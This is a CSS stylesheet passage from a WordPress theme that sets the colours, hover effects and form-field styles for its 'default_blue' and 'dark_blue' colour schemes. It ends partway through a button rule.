.scheme_default_blue .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_default_blue .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#222d35 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#222d35 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#222d35 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#222d35 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#222d35 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#222d35 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#222d35 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#222d35 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_default_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#1FACE1 50%, #e9eaeb 50%) no-repeat scroll right bottom / 210% 100% #e9eaeb !important; }
.scheme_default_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#1FACE1 50%, #e9eaeb 50%) no-repeat scroll left bottom / 210% 100% #e9eaeb !important; }
.scheme_default_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#1FACE1 50%, #e9eaeb 50%) no-repeat scroll right bottom / 100% 210% #e9eaeb !important; }
.scheme_default_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#1FACE1 50%, #e9eaeb 50%) no-repeat scroll right top / 100% 210% #e9eaeb !important; }

.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#0996db 50%, #1e1d22 50%) no-repeat scroll right bottom / 210% 100% #1e1d22 !important; }
.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#0996db 50%, #1e1d22 50%) no-repeat scroll left bottom / 210% 100% #1e1d22 !important; }
.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#0996db 50%, #1e1d22 50%) no-repeat scroll right bottom / 100% 210% #1e1d22 !important; }
.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#0996db 50%, #1e1d22 50%) no-repeat scroll right top / 100% 210% #1e1d22 !important; }

.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default_blue .sc_button_hover_slide_left:hover,
.scheme_default_blue .sc_button_hover_slide_left.active,
.scheme_default_blue .ui-state-active .sc_button_hover_slide_left,
.scheme_default_blue .vc_active .sc_button_hover_slide_left,
.scheme_default_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_default_blue li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #ffffff !important; }

.scheme_default_blue .sc_button_hover_slide_right:hover,
.scheme_default_blue .sc_button_hover_slide_right.active,
.scheme_default_blue .ui-state-active .sc_button_hover_slide_right,
.scheme_default_blue .vc_active .sc_button_hover_slide_right,
.scheme_default_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_default_blue li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #ffffff !important; }

.scheme_default_blue .sc_button_hover_slide_top:hover,
.scheme_default_blue .sc_button_hover_slide_top.active,
.scheme_default_blue .ui-state-active .sc_button_hover_slide_top,
.scheme_default_blue .vc_active .sc_button_hover_slide_top,
.scheme_default_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_default_blue li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #ffffff !important; }

.scheme_default_blue .sc_button_hover_slide_bottom:hover,
.scheme_default_blue .sc_button_hover_slide_bottom.active,
.scheme_default_blue .ui-state-active .sc_button_hover_slide_bottom,
.scheme_default_blue .vc_active .sc_button_hover_slide_bottom,
.scheme_default_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_default_blue li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #ffffff !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Common styles */
.scheme_default_blue .post_featured .mask {
	background-color: rgba(34,45,53,0.7);
}

/* Dots */
.scheme_default_blue .post_featured.hover_dots:hover .mask {
	background-color: rgba(34,45,53,0.7);
}
.scheme_default_blue .post_featured.hover_dots .icons span {
	background-color: #1FACE1;
}
.scheme_default_blue .post_featured.hover_dots .post_info {
	color: #ffffff;
}

/* Icon */
.scheme_default_blue .post_featured.hover_icon .icons a {
	color: #ffffff;
}
.scheme_default_blue .post_featured.hover_icon a:hover {
	color: #1FACE1;
}

/* Icon and Icons */
.scheme_default_blue .post_featured.hover_icons .icons a {
	color: #222d35;
	background-color: rgba(255,255,255,0.7);
}
.scheme_default_blue .post_featured.hover_icons a:hover {
	color: #ffffff;
	background-color: #ffffff;
}

/* Fade */
.scheme_default_blue .post_featured.hover_fade .post_info,
.scheme_default_blue .post_featured.hover_fade .post_info a,
.scheme_default_blue .post_featured.hover_fade .post_info .post_meta_item,
.scheme_default_blue .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,
.scheme_default_blue .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_default_blue .post_featured.hover_fade .post_info a:hover {
	color: #1FACE1;
}

/* Slide */
.scheme_default_blue .post_featured.hover_slide .post_info,
.scheme_default_blue .post_featured.hover_slide .post_info a,
.scheme_default_blue .post_featured.hover_slide .post_info .post_meta_item,
.scheme_default_blue .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,
.scheme_default_blue .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_default_blue .post_featured.hover_slide .post_info a:hover {
	color: #1FACE1;
}
.scheme_default_blue .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_default_blue .post_featured.hover_pull {
	background-color: #1e1d22;
}
.scheme_default_blue .post_featured.hover_pull .post_info,
.scheme_default_blue .post_featured.hover_pull .post_info a {
	color: #ffffff;
}
.scheme_default_blue .post_featured.hover_pull .post_info a:hover,
.scheme_default_blue .post_featured.hover_pull .post_info a:hover:before {
	color: #0996db;
}

/* Border */
.scheme_default_blue .post_featured.hover_border .post_info,
.scheme_default_blue .post_featured.hover_border .post_info a,
.scheme_default_blue .post_featured.hover_border .post_info .post_meta_item,
.scheme_default_blue .post_featured.hover_border .post_info .post_meta .post_meta_item:before,
.scheme_default_blue .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_default_blue .post_featured.hover_border .post_info a:hover {
	color: #1FACE1;
}
.scheme_default_blue .post_featured.hover_border .post_info:before,
.scheme_default_blue .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_default_blue .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #1FACE1 !important;
	background-color: #1FACE1 !important;
}
.scheme_default_blue .post_featured.hover_shop .icons a:hover {
	color: #ffffff;
	border-color: #222d35 !important;
	background-color: #222d35 !important;
}
.scheme_default_blue .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #1FACE1 !important;
	background-color: #1FACE1;
}
.scheme_default_blue .products.related .post_featured.hover_shop .icons a:hover {
	border-color: #222d35 !important;
	background-color: #222d35;
}

/* Shop Buttons */
.scheme_default_blue .post_featured.hover_shop_buttons .icons .shop_link {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default_blue .post_featured.hover_shop_buttons .icons a:hover {
	color: #ffffff;
	background-color: #222d35;
}
/* Common tags 
------------------------------------------ */
.scheme_dark_blue body {
	background-color: #232e35;
}
.scheme_dark_blue {
	color: #a4a7a9;
}
.scheme_dark_blue h1, .scheme_dark_blue h2, .scheme_dark_blue h3, .scheme_dark_blue h4, .scheme_dark_blue h5, .scheme_dark_blue h6,
.scheme_dark_blue h1 a, .scheme_dark_blue h2 a, .scheme_dark_blue h3 a, .scheme_dark_blue h4 a, .scheme_dark_blue h5 a, .scheme_dark_blue h6 a,
.scheme_dark_blue li a,
.scheme_dark_blue [class*="color_style_"] h1 a, .scheme_dark_blue [class*="color_style_"] h2 a, .scheme_dark_blue [class*="color_style_"] h3 a, .scheme_dark_blue [class*="color_style_"] h4 a, .scheme_dark_blue [class*="color_style_"] h5 a, .scheme_dark_blue [class*="color_style_"] h6 a, .scheme_dark_blue [class*="color_style_"] li a {
	color: #ffffff;
}
.scheme_dark_blue h1 a:hover, .scheme_dark_blue h2 a:hover, .scheme_dark_blue h3 a:hover, .scheme_dark_blue h4 a:hover, .scheme_dark_blue h4 a:hover > *, .scheme_dark_blue h5 a:hover, .scheme_dark_blue h6 a:hover,
.scheme_dark_blue li a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .color_style_link2 h1 a:hover, .scheme_dark_blue .color_style_link2 h2 a:hover, .scheme_dark_blue .color_style_link2 h3 a:hover, .scheme_dark_blue .color_style_link2 h4 a:hover,.scheme_dark_blue .color_style_link2 h4 a:hover > *, .scheme_dark_blue .color_style_link2 h5 a:hover, .scheme_dark_blue .color_style_link2 h6 a:hover, .scheme_dark_blue .color_style_link2 li a:hover {
	color: #80d572;
}
.scheme_dark_blue .color_style_link3 h1 a:hover, .scheme_dark_blue .color_style_link3 h2 a:hover, .scheme_dark_blue .color_style_link3 h3 a:hover, .scheme_dark_blue .color_style_link3 h4 a:hover,.scheme_dark_blue .color_style_link3 h4 a:hover > *, .scheme_dark_blue .color_style_link3 h5 a:hover, .scheme_dark_blue .color_style_link3 h6 a:hover, .scheme_dark_blue .color_style_link3 li a:hover {
	color: #ddb837;
}
.scheme_dark_blue .color_style_dark h1 a:hover, .scheme_dark_blue .color_style_dark h2 a:hover, .scheme_dark_blue .color_style_dark h3 a:hover, .scheme_dark_blue .color_style_dark h4 a:hover,.scheme_dark_blue .color_style_dark h4 a:hover > *, .scheme_dark_blue .color_style_dark h5 a:hover, .scheme_dark_blue .color_style_dark h6 a:hover, .scheme_dark_blue .color_style_dark li a:hover {
	color: #1FACE1;
}

.scheme_dark_blue dt, .scheme_dark_blue b, .scheme_dark_blue strong, .scheme_dark_blue mark, .scheme_dark_blue ins {	
	color: #ffffff;
}
.scheme_dark_blue s, .scheme_dark_blue strike, .scheme_dark_blue del {	
	color: #5f5f5f;
}

.scheme_dark_blue blockquote dt, .scheme_dark_blue blockquote b, .scheme_dark_blue blockquote strong, .scheme_dark_blue blockquote mark, .scheme_dark_blue blockquote ins {	
	color: #5f5f5f;
}

.scheme_dark_blue code {
	color: #a6a6a6;
	background-color: #222d35;
	border-color: #1b2730;
}
.scheme_dark_blue code a {
	color: #1FACE1;
}
.scheme_dark_blue code a:hover {
	color: #44c9fd;
}

.scheme_dark_blue a {
	color: #1FACE1;
}
.scheme_dark_blue a:hover {
	color: #ffffff;
}
.scheme_dark_blue .color_style_link2 a {
	color: #80d572;
}
.scheme_dark_blue .color_style_link2 a:hover {
	color: #8be77c;
}
.scheme_dark_blue .color_style_link3 a {
	color: #ddb837;
}
.scheme_dark_blue .color_style_link3 a:hover {
	color: #eec432;
}
.scheme_dark_blue .color_style_dark a {
	color: #ffffff;
}
.scheme_dark_blue .color_style_dark a:hover {
	color: #1FACE1;
}

.scheme_dark_blue blockquote {
	color: #ffffff;
    background-color: rgba(35,46,53,0);
}

.scheme_dark_blue blockquote:before {
	color: #70d6fd;
}
.scheme_dark_blue blockquote a {
	color: #70d6fd;
}
.scheme_dark_blue blockquote a:hover {
	color: #44c9fd;
}
.scheme_dark_blue blockquote s, .scheme_dark_blue blockquote strike, .scheme_dark_blue blockquote del {	
	color: #5f5f5f;
}
.scheme_dark_blue blockquote code {
	color: #ffffff;
	background-color: #40505c;
	border-color: #4a4a4a;
}
.scheme_dark_blue th a {
    color: #232e35;
}
.scheme_dark_blue table th, .scheme_dark_blue table th + th, .scheme_dark_blue table td + th  {
	border-color: #1b2730;
}
.scheme_dark_blue table td, .scheme_dark_blue table th + td, .scheme_dark_blue table td + td {
	color: #ffffff;
	border-color: #232e35;
}
.scheme_dark_blue .woocommerce div.product form.cart .variations th{
	color: #a4a7a9;
}
.scheme_dark_blue table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_dark_blue table th b, .scheme_dark_blue table th strong {
	color: #ffffff;
}
.scheme_dark_blue table:not(.wp-calendar-table) > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark_blue table:not(.wp-calendar-table) > tbody > tr:nth-child(2n) > td {
	background-color: rgba(34,45,53,0.2);
}
.scheme_dark_blue table th a:hover {
	color: #ffffff;
}

.scheme_dark_blue hr {
	border-color: #2e2c33;
}
.scheme_dark_blue figure figcaption,
.scheme_dark_blue .wp-caption .wp-caption-text,
.scheme_dark_blue .wp-caption .wp-caption-dd,
.scheme_dark_blue .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_dark_blue .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #a4a7a9;
	background-color: rgba(35,46,53,0.8);
}
.scheme_dark_blue .wp-caption .wp-caption-text a {
	color: #ffffff;
}
.scheme_dark_blue .wp-caption .wp-caption-text a:hover {
	color: #ffffff;
}
.scheme_dark_blue ul > li:before {
	color: #1FACE1;
}


/* Form fields
-------------------------------------------------- */

.scheme_dark_blue .widget_search form:after,
.scheme_dark_blue .woocommerce.widget_product_search form:after,
.scheme_dark_blue .widget_display_search form:after,
.scheme_dark_blue #bbpress-forums #bbp-search-form:after {
	color: #ffffff;
}
.scheme_dark_blue .widget_search form:hover:after,
.scheme_dark_blue .woocommerce.widget_product_search form:hover:after,
.scheme_dark_blue .widget_display_search form:hover:after,
.scheme_dark_blue #bbpress-forums #bbp-search-form:hover:after {
	color: #ffffff;
}

/* Field set */
.scheme_dark_blue fieldset {
	border-color: #2e2c33;
}
.scheme_dark_blue fieldset legend {
	color: #ffffff;
	background-color: #232e35;
}

/* Text fields */
.scheme_dark_blue input[type="text"],
.scheme_dark_blue input[type="number"],
.scheme_dark_blue input[type="email"],
.scheme_dark_blue input[type="tel"],
.scheme_dark_blue input[type="search"],
.scheme_dark_blue input[type="password"],
.scheme_dark_blue .select_container,
.scheme_dark_blue .select2-container.select2-container--default span.select2-choice,
.scheme_dark_blue .select2-container.select2-container--default span.select2-selection,
.scheme_dark_blue .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_dark_blue .select2-container.select2-container--default .select2-selection--multiple,
.scheme_dark_blue textarea,
.scheme_dark_blue textarea.wp-editor-area,
/* Tour Master */
.scheme_dark_blue .tourmaster-form-field input[type="text"],
.scheme_dark_blue .tourmaster-form-field input[type="email"],
.scheme_dark_blue .tourmaster-form-field input[type="password"],
.scheme_dark_blue .tourmaster-form-field textarea,
.scheme_dark_blue .tourmaster-form-field select,
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_dark_blue #buddypress .dir-search input[type="search"],
.scheme_dark_blue #buddypress .dir-search input[type="text"],
.scheme_dark_blue #buddypress .groups-members-search input[type="search"],
.scheme_dark_blue #buddypress .groups-members-search input[type="text"],
.scheme_dark_blue #buddypress .standard-form input[type="color"],
.scheme_dark_blue #buddypress .standard-form input[type="date"],
.scheme_dark_blue #buddypress .standard-form input[type="datetime-local"],
.scheme_dark_blue #buddypress .standard-form input[type="datetime"],
.scheme_dark_blue #buddypress .standard-form input[type="email"],
.scheme_dark_blue #buddypress .standard-form input[type="month"],
.scheme_dark_blue #buddypress .standard-form input[type="number"],
.scheme_dark_blue #buddypress .standard-form input[type="password"],
.scheme_dark_blue #buddypress .standard-form input[type="range"],
.scheme_dark_blue #buddypress .standard-form input[type="search"],
.scheme_dark_blue #buddypress .standard-form input[type="tel"],
.scheme_dark_blue #buddypress .standard-form input[type="text"],
.scheme_dark_blue #buddypress .standard-form input[type="time"],
.scheme_dark_blue #buddypress .standard-form input[type="url"],
.scheme_dark_blue #buddypress .standard-form input[type="week"],
.scheme_dark_blue #buddypress .standard-form select,
.scheme_dark_blue #buddypress .standard-form textarea,
.scheme_dark_blue #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_dark_blue #booked-page-form input[type="email"],
.scheme_dark_blue #booked-page-form input[type="text"],
.scheme_dark_blue #booked-page-form input[type="password"],
.scheme_dark_blue #booked-page-form textarea,
.scheme_dark_blue .booked-upload-wrap,
.scheme_dark_blue .booked-upload-wrap input {
	color: #ffffff;
	border-color: #4eb2e1;
	background-color: #4eb2e1;
}
.scheme_dark_blue input[type="text"]:focus,
.scheme_dark_blue input[type="number"]:focus,
.scheme_dark_blue input[type="email"]:focus,
.scheme_dark_blue input[type="tel"]:focus,
.scheme_dark_blue input[type="search"]:focus,
.scheme_dark_blue input[type="password"]:focus,
.scheme_dark_blue .select_container:hover,
.scheme_dark_blue select option:hover,
.scheme_dark_blue select option:focus,
.scheme_dark_blue .select2-container.select2-container--default span.select2-choice:hover,
.scheme_dark_blue .select2-container.select2-container--focus span.select2-choice,
.scheme_dark_blue .select2-container.select2-container--open span.select2-choice,
.scheme_dark_blue .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_dark_blue .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_dark_blue .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_dark_blue .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_dark_blue .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_dark_blue .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_dark_blue textarea:focus,
.scheme_dark_blue textarea.wp-editor-area:focus,
/* Tour Master */
.scheme_dark_blue .tourmaster-form-field input[type="text"]:focus,
.scheme_dark_blue .tourmaster-form-field input[type="email"]:focus,
.scheme_dark_blue .tourmaster-form-field input[type="password"]:focus,
.scheme_dark_blue .tourmaster-form-field textarea:focus,
.scheme_dark_blue .tourmaster-form-field select:focus,
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border select:focus,
/* BB Press */
.scheme_dark_blue #buddypress .dir-search input[type="search"]:focus,
.scheme_dark_blue #buddypress .dir-search input[type="text"]:focus,
.scheme_dark_blue #buddypress .groups-members-search input[type="search"]:focus,
.scheme_dark_blue #buddypress .groups-members-search input[type="text"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="color"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="date"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="datetime"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="email"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="month"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="number"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="password"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="range"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="search"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="tel"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="text"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="time"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="url"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="week"]:focus,
.scheme_dark_blue #buddypress .standard-form select:focus,
.scheme_dark_blue #buddypress .standard-form textarea:focus,
.scheme_dark_blue #buddypress form#whats-new-form textarea:focus,
/* Booked */
.scheme_dark_blue #booked-page-form input[type="email"]:focus,
.scheme_dark_blue #booked-page-form input[type="text"]:focus,
.scheme_dark_blue #booked-page-form input[type="password"]:focus,
.scheme_dark_blue #booked-page-form textarea:focus,
.scheme_dark_blue .booked-upload-wrap:hover,
.scheme_dark_blue .booked-upload-wrap input:focus {
	color: #ffffff;
	border-color: #ffffff;
	background-color: #4eb2e1;
}

.scheme_dark_blue input[placeholder]::-webkit-input-placeholder,
.scheme_dark_blue textarea[placeholder]::-webkit-input-placeholder	{ color: rgba(255,255,255,0.7); }
.scheme_dark_blue input[placeholder]::-moz-placeholder,
.scheme_dark_blue textarea[placeholder]::-moz-placeholder				{ color: rgba(255,255,255,0.7); }
.scheme_dark_blue input[placeholder]:-ms-input-placeholder,
.scheme_dark_blue textarea[placeholder]:-ms-input-placeholder			{ color: rgba(255,255,255,0.7); }
.scheme_dark_blue input[placeholder]::placeholder,
.scheme_dark_blue textarea[placeholder]::placeholder					{ color: rgba(255,255,255,0.7); }

/* Select containers */
.scheme_dark_blue .select_container:before {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_dark_blue .select_container:focus:before,
.scheme_dark_blue .select_container:hover:before {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_dark_blue .select_container:after {
	color: #ffffff;
}
.scheme_dark_blue .select_container:focus:after,
.scheme_dark_blue .select_container:hover:after {
	color: #ffffff;
}
.scheme_dark_blue .select_container select {
	color: #ffffff;
	background: #4eb2e1 !important;
}
.scheme_dark_blue .select_container select:focus {
	color: #ffffff;
	background-color: #4eb2e1 !important;
}

.scheme_dark_blue .select2-dropdown,
.scheme_dark_blue .select2-container.select2-container--focus span.select2-selection,
.scheme_dark_blue .select2-container.select2-container--open span.select2-selection {
	color: #ffffff;
	border-color: #ffffff;
	background: #4eb2e1;
}
.scheme_dark_blue .select2-container .select2-results__option {
	color: #ffffff;
	background: #4eb2e1;
}
.scheme_dark_blue .select2-dropdown .select2-highlighted,
.scheme_dark_blue .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #1FACE1;
}

.scheme_dark_blue input[type="radio"] + label:before,
.scheme_dark_blue input[type="checkbox"] + label:before {
	border-color: #4eb2e1;
	background-color: #4eb2e1;
}


/* Simple button */
.scheme_dark_blue .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark_blue .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark_blue .sc_button_simple:not(.sc_button_bg_image):after {
	color:#1FACE1;
}
.scheme_dark_blue .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark_blue .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark_blue .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#ffffff !important;
}

.scheme_dark_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_dark_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_dark_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_dark_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#80d572;
}
.scheme_dark_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_dark_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_dark_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_dark_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#8be77c;
}

.scheme_dark_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_dark_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_dark_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_dark_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ddb837;
}
.scheme_dark_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_dark_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_dark_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_dark_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#eec432;
}

.scheme_dark_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_dark_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_dark_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_dark_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ffffff;
}
.scheme_dark_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_dark_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_dark_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_dark_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#1FACE1;
}


.scheme_dark_blue button[disabled],
.scheme_dark_blue input[type="submit"][disabled],
.scheme_dark_blue input[type="button"][disabled] {
    background-color: #5f5f5f !important;
    color: #a4a7a9 !important;
}


/* Bordered button */
.scheme_dark_blue .wp-block-button.is-style-outline .wp-block-button__link,
.scheme_dark_blue .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_dark_blue .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_dark_blue .sc_button_bordered:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}

.scheme_dark_blue .wp-block-button.is-style-outline .wp-block-button__link:hover{
	color:#1FACE1 !important;	
	border-color:#1FACE1 !important;
}

.scheme_dark_blue .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_dark_blue .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#232e35 !important;
	border-color:#ffffff !important;
	background-color:#ffffff !important;
}
.scheme_dark_blue .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#80d572;
	border-color:#80d572;
}
.scheme_dark_blue .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#8be77c !important;
	border-color:#8be77c !important;
}
.scheme_dark_blue .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ddb837;
